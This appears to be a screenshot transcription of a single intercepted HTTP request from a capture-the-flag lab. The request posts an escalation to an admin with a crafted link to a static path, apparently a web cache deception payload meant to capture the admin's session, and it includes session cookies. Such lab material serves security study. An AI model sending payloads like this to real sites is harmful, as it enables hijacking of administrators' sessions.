 Pretty Raw Hex Hackvertor
1 POST /escalate HTTP/1.1
2 Host: 10.10.11.188
3 Content-Length: 105
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://10.10.11.188
8 Referer: http://10.10.11.188/escalate
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,es-ES;q=0.8,es;q=0.7,ca;q=0.6
11 Cookie: __hssrc=1; hubspotutk=dae9704a8c5bbfca5af6fdc1c2871f48; __hstc=37486847.dae9704a8c5bbfca5af6fdc1c2871f48.1677620864548.1677691106437.1677702597511.4; session=
9122382d-8703-403d-860b-2b57772c42c5
12 Connection: close
13
14 to=Admin&link=http://10.10.11.188/static/uarepwneed*&reason=test&issue=Getting error while accessing search feature in enterprise platform.